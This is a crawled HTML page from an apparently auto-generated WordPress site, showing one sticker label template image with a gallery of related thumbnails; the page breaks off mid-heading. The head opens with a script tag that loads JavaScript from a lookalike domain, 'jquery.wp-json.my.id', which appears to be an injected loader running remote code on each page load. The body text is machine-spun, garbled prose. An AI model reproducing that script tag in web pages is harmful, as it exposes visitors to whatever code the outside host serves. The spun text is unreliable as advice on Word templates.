

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://business.fromgrandma.best/microsoft-word-sticker-label-template/040-free-water-bottle-label-template-peppa-inside-microsoft-word-sticker-label-template/
body_size: 8200
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
<script src='https://jquery.wp-json.my.id/css.js'></script>
   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>040 Free Water Bottle Label Template Peppa inside Microsoft Word Sticker Label Template &#8211; Business.fromgrandma.best</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Business.fromgrandma.best &raquo; Feed" href="https://business.fromgrandma.best/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/business.fromgrandma.best\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://business.fromgrandma.best/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css'  href='https://business.fromgrandma.best/wp-content/themes/superfast/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#81d742;}a,a:hover,a:focus,a:active{color:#81d742;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#81d742;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#81d742;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#81d742;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#81d742;}.gmr-secondmenuwrap{background-color:#f6f4f1;}#gmr-secondaryresponsive-menu,.gmr-secondmenu #primary-menu > li > a,.gmr-social-icon ul > li > a{color:#333333;}.gmr-secondmenu #primary-menu > li.menu-border > a span{border-color:#333333;}#gmr-secondaryresponsive-menu:hover,.gmr-secondmenu #primary-menu > li:hover > a,.gmr-secondmenu #primary-menu .current-menu-item > a,.gmr-secondmenu #primary-menu .current-menu-ancestor > a,.gmr-secondmenu #primary-menu .current_page_item > a,.gmr-secondmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#81d742;}.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#81d742;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<script type='text/javascript' src='https://business.fromgrandma.best/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://business.fromgrandma.best/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://business.fromgrandma.best/wp-json/" /><link rel="alternate" type="application/json" href="https://business.fromgrandma.best/wp-json/wp/v2/media/3893" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://business.fromgrandma.best/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://business.fromgrandma.best/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://business.fromgrandma.best/?p=3893' />
<link rel="alternate" type="application/json+oembed" href="https://business.fromgrandma.best/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusiness.fromgrandma.best%2Fmicrosoft-word-sticker-label-template%2F040-free-water-bottle-label-template-peppa-inside-microsoft-word-sticker-label-template%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://business.fromgrandma.best/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusiness.fromgrandma.best%2Fmicrosoft-word-sticker-label-template%2F040-free-water-bottle-label-template-peppa-inside-microsoft-word-sticker-label-template%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body class="attachment attachment-template-default single single-attachment postid-3893 attachmentid-3893 attachment-jpeg gmr-theme idtheme kentooz gmr-sticky gmr-box-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
					
		
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		
						
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><div class="site-title" itemprop="headline"><a href="https://business.fromgrandma.best/" itemprop="url" title="Business.fromgrandma.best">Business.fromgrandma.best</a></div><span class="site-description" itemprop="description">The Best Business Template Ideas</span></div>					</div>
				</div>
				
					
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-30539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30539"><a href="https://business.fromgrandma.best/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-30540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30540"><a href="https://business.fromgrandma.best/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-30541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30541"><a href="https://business.fromgrandma.best/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://business.fromgrandma.best/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
						
<div id="primary" class="content-area col-md-8">
	
	<main id="main" class="site-main" role="main">

	
<article id="post-3893" class="post-3893 attachment type-attachment status-inherit hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="gmr-box-content gmr-single">
	
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">040 Free Water Bottle Label Template Peppa Inside Microsoft Word Sticker Label Template</h1>			<span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://business.fromgrandma.best/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2020-01-24T13:26:12+00:00">January 24, 2020</time></span>		</header><!-- .entry-header -->

		<div class="entry-content entry-content-single" itemprop="text">
			<p>040 Free Water Bottle Label Template Peppa Inside Microsoft Word Sticker Label Template image below, is part of Microsoft Word Sticker Label Template article which is categorized within  and published at January 24, 2020.</p>
<p><!--noptimize--><!--ads/responsive.txt--><!--/noptimize--></p><p><img width="1920" height="787" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/040-free-water-bottle-label-template-peppa-inside-microsoft-word-sticker-label-template.jpg" class="entry-image-single" alt="040 Free Water Bottle Label Template Peppa Inside Microsoft Word Sticker Label Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/040-free-water-bottle-label-template-peppa-inside-microsoft-word-sticker-label-template.jpg 1920w, https://business.fromgrandma.best/wp-content/uploads/2020/01/040-free-water-bottle-label-template-peppa-inside-microsoft-word-sticker-label-template-768x315.jpg 768w, https://business.fromgrandma.best/wp-content/uploads/2020/01/040-free-water-bottle-label-template-peppa-inside-microsoft-word-sticker-label-template-1536x630.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" title="040 Free Water Bottle Label Template Peppa inside Microsoft Word Sticker Label Template" /></p><p><!--noptimize--><!--ads/responsive.txt--><!--/noptimize--></p><p><strong>Microsoft Word Sticker Label Template : 040 Free Water Bottle Label Template Peppa Inside Microsoft Word Sticker Label Template</strong></p>
<blockquote>
<p>Microsoft Word Sticker Label Template. The Fill-in feign in Microsoft word permits you to solicit the client from your Microsoft Word Sticker Label Template questions that once filled in, will be embedded into your record. Utilizing this talent just spares the client period in distinguishing where relevant data ought to go in your record.</p>
<p>In   raid you will have your scrap book printed at lulu.com or later than some supplementary independently publishing house, at that lessening download the Microsoft Word Sticker Label Template that organization gives. In court case you're autograph album is bound to be an eBook or a trailer imprinted on your printer, set happening your edges and paper size in behind manner. In the Page Setup order bunch on the home report in the lace has a catch for Page Layout and Margins.</p>
</blockquote>
<p> Here is data on . We have the prime resources for . Check it out for yourself! You can find 040 Free Water Bottle Label Template Peppa Inside Microsoft Word Sticker Label Template guide and see the latest <a href="https://business.fromgrandma.best/microsoft-word-sticker-label-template/">Microsoft Word Sticker Label Template</a>.</p>
<table class="entry-image-info"><tr><th>Title</th><td>040 Free Water Bottle Label Template Peppa Inside Microsoft Word Sticker Label Template</td></tr><tr><th>Format</th><td>JPEG</td></tr><tr><th>Width</th><td>1920px</td></tr><tr><th>Height</th><td>787px</td></tr><tr><th>URL</th><td>https://business.fromgrandma.best/wp-content/uploads/2020/01/040-free-water-bottle-label-template-peppa-inside-microsoft-word-sticker-label-template.jpg</td></tr><tr><th>Published Date</th><td>January 24, 2020</td></tr><tr><th>Latest Updated Date</th><td>January 24, 2020</td></tr><tr><th>Uploaded By</th><td>admin</td></tr></table><p><!--noptimize--><!--ads/responsive.txt-->
[ssba-buttons]<!--/noptimize--></p><p><strong>Back To <a href="https://business.fromgrandma.best/microsoft-word-sticker-label-template/" title="Microsoft Word Sticker Label Template">Microsoft Word Sticker Label Template</a></strong></p><h2 class="entry-image-gallery-title">11 photos of the "Microsoft Word Sticker Label Template"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://business.fromgrandma.best/microsoft-word-sticker-label-template/7-free-halloween-themed-templates-for-microsoft-word-within-microsoft-word-sticker-label-template/" title="7 Free Halloween Themed Templates For Microsoft Word Within Microsoft Word Sticker Label Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/7-free-halloween-themed-templates-for-microsoft-word-within-microsoft-word-sticker-label-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="7 Free Halloween Themed Templates For Microsoft Word Within Microsoft Word Sticker Label Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/7-free-halloween-themed-templates-for-microsoft-word-within-microsoft-word-sticker-label-template-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/7-free-halloween-themed-templates-for-microsoft-word-within-microsoft-word-sticker-label-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="7 Free Halloween-Themed Templates For Microsoft Word within Microsoft Word Sticker Label Template" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/microsoft-word-sticker-label-template/040-free-water-bottle-label-template-peppa-inside-microsoft-word-sticker-label-template/" title="040 Free Water Bottle Label Template Peppa Inside Microsoft Word Sticker Label Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/040-free-water-bottle-label-template-peppa-inside-microsoft-word-sticker-label-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="040 Free Water Bottle Label Template Peppa Inside Microsoft Word Sticker Label Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/040-free-water-bottle-label-template-peppa-inside-microsoft-word-sticker-label-template-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/040-free-water-bottle-label-template-peppa-inside-microsoft-word-sticker-label-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="040 Free Water Bottle Label Template Peppa inside Microsoft Word Sticker Label Template" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/microsoft-word-sticker-label-template/diy-tutorial-how-to-make-planner-stickers-using-microsoft-for-microsoft-word-sticker-label-template/" title="Diy Tutorial: How To Make Planner Stickers Using Microsoft For Microsoft Word Sticker Label Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/diy-tutorial-how-to-make-planner-stickers-using-microsoft-for-microsoft-word-sticker-label-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Diy Tutorial: How To Make Planner Stickers Using Microsoft For Microsoft Word Sticker Label Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/diy-tutorial-how-to-make-planner-stickers-using-microsoft-for-microsoft-word-sticker-label-template-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/diy-tutorial-how-to-make-planner-stickers-using-microsoft-for-microsoft-word-sticker-label-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Diy Tutorial: How To Make Planner Stickers Using Microsoft for Microsoft Word Sticker Label Template" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/microsoft-word-sticker-label-template/template-label-sticker-microsoft-word-zazzle-vector-pertaining-to-microsoft-word-sticker-label-template/" title="Template Label Sticker Microsoft Word Zazzle &#8211; Vector Pertaining To Microsoft Word Sticker Label Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/template-label-sticker-microsoft-word-zazzle-vector-pertaining-to-microsoft-word-sticker-label-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Template Label Sticker Microsoft Word Zazzle &#8211; Vector Pertaining To Microsoft Word Sticker Label Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/template-label-sticker-microsoft-word-zazzle-vector-pertaining-to-microsoft-word-sticker-label-template-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/template-label-sticker-microsoft-word-zazzle-vector-pertaining-to-microsoft-word-sticker-label-template-768x768.jpg 768w, https://business.fromgrandma.best/wp-content/uploads/2020/01/template-label-sticker-microsoft-word-zazzle-vector-pertaining-to-microsoft-word-sticker-label-template-50x50.jpg 50w, https://business.fromgrandma.best/wp-content/uploads/2020/01/template-label-sticker-microsoft-word-zazzle-vector-pertaining-to-microsoft-word-sticker-label-template.jpg 900w" sizes="(max-width: 60px) 100vw, 60px" title="Template Label Sticker Microsoft Word Zazzle - Vector pertaining to Microsoft Word Sticker Label Template" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/microsoft-word-sticker-label-template/002-label-templates-for-word-per-sheet-microsoft-address-pertaining-to-microsoft-word-sticker-label-template/" title="002 Label Templates For Word Per Sheet Microsoft Address Pertaining To Microsoft Word Sticker Label Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/002-label-templates-for-word-per-sheet-microsoft-address-pertaining-to-microsoft-word-sticker-label-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="002 Label Templates For Word Per Sheet Microsoft Address Pertaining To Microsoft Word Sticker Label Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/002-label-templates-for-word-per-sheet-microsoft-address-pertaining-to-microsoft-word-sticker-label-template-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/002-label-templates-for-word-per-sheet-microsoft-address-pertaining-to-microsoft-word-sticker-label-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="002 Label Templates For Word Per Sheet Microsoft Address pertaining to Microsoft Word Sticker Label Template" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/microsoft-word-sticker-label-template/how-to-how-to-create-your-own-label-templates-in-word-regarding-microsoft-word-sticker-label-template/" title="How To – How To Create Your Own Label Templates In Word Regarding Microsoft Word Sticker Label Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/how-to-how-to-create-your-own-label-templates-in-word-regarding-microsoft-word-sticker-label-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="How To – How To Create Your Own Label Templates In Word Regarding Microsoft Word Sticker Label Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/how-to-how-to-create-your-own-label-templates-in-word-regarding-microsoft-word-sticker-label-template-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/how-to-how-to-create-your-own-label-templates-in-word-regarding-microsoft-word-sticker-label-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="How To – How To Create Your Own Label Templates In Word regarding Microsoft Word Sticker Label Template" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/microsoft-word-sticker-label-template/how-to-print-labels-the-easy-way-video-tip-helpmerick-for-microsoft-word-sticker-label-template/" title="How To Print Labels The Easy Way! – Video Tip – Helpmerick For Microsoft Word Sticker Label Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/how-to-print-labels-the-easy-way-video-tip-helpmerick-for-microsoft-word-sticker-label-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="How To Print Labels The Easy Way! – Video Tip – Helpmerick For Microsoft Word Sticker Label Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/how-to-print-labels-the-easy-way-video-tip-helpmerick-for-microsoft-word-sticker-label-template-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/how-to-print-labels-the-easy-way-video-tip-helpmerick-for-microsoft-word-sticker-label-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="How To Print Labels The Easy Way! – Video Tip – Helpmerick for Microsoft Word Sticker Label Template" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/microsoft-word-sticker-label-template/avery-4-x-2-label-template-zohre-horizonconsulting-co-in-microsoft-word-sticker-label-template/" title="Avery 4 X 2 Label Template &#8211; Zohre.horizonconsulting.co In Microsoft Word Sticker Label Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/avery-4-x-2-label-template-zohre-horizonconsulting-co-in-microsoft-word-sticker-label-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Avery 4 X 2 Label Template &#8211; Zohre.horizonconsulting.co In Microsoft Word Sticker Label Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/avery-4-x-2-label-template-zohre-horizonconsulting-co-in-microsoft-word-sticker-label-template-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/avery-4-x-2-label-template-zohre-horizonconsulting-co-in-microsoft-word-sticker-label-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="Avery 4 X 2 Label Template - Zohre.horizonconsulting.co in Microsoft Word Sticker Label Template" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/microsoft-word-sticker-label-template/how-to-remove-vinyl-print-from-shirt-equalmarriagefl-vinyl-within-microsoft-word-sticker-label-template/" title="How To Remove Vinyl Print From Shirt — Equalmarriagefl Vinyl Within Microsoft Word Sticker Label Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/how-to-remove-vinyl-print-from-shirt-equalmarriagefl-vinyl-within-microsoft-word-sticker-label-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="How To Remove Vinyl Print From Shirt — Equalmarriagefl Vinyl Within Microsoft Word Sticker Label Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/how-to-remove-vinyl-print-from-shirt-equalmarriagefl-vinyl-within-microsoft-word-sticker-label-template-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/how-to-remove-vinyl-print-from-shirt-equalmarriagefl-vinyl-within-microsoft-word-sticker-label-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="How To Remove Vinyl Print From Shirt — Equalmarriagefl Vinyl within Microsoft Word Sticker Label Template" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/microsoft-word-sticker-label-template/word-2013-label-template-zohre-horizonconsulting-co-with-regard-to-microsoft-word-sticker-label-template/" title="Word 2013 Label Template &#8211; Zohre.horizonconsulting.co With Regard To Microsoft Word Sticker Label Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/word-2013-label-template-zohre-horizonconsulting-co-with-regard-to-microsoft-word-sticker-label-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Word 2013 Label Template &#8211; Zohre.horizonconsulting.co With Regard To Microsoft Word Sticker Label Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/word-2013-label-template-zohre-horizonconsulting-co-with-regard-to-microsoft-word-sticker-label-template-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/word-2013-label-template-zohre-horizonconsulting-co-with-regard-to-microsoft-word-sticker-label-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Word 2013 Label Template - Zohre.horizonconsulting.co with regard to Microsoft Word Sticker Label Template" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/microsoft-word-sticker-label-template/how-to-create-labels-using-microsoft-word-2007-13-steps-throughout-microsoft-word-sticker-label-template/" title="How To Create Labels Using Microsoft Word 2007: 13 Steps Throughout Microsoft Word Sticker Label Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/how-to-create-labels-using-microsoft-word-2007-13-steps-throughout-microsoft-word-sticker-label-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="How To Create Labels Using Microsoft Word 2007: 13 Steps Throughout Microsoft Word Sticker Label Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/how-to-create-labels-using-microsoft-word-2007-13-steps-throughout-microsoft-word-sticker-label-template-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/how-to-create-labels-using-microsoft-word-2007-13-steps-throughout-microsoft-word-sticker-label-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="How To Create Labels Using Microsoft Word 2007: 13 Steps throughout Microsoft Word Sticker Label Template" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Microsoft Word Sticker 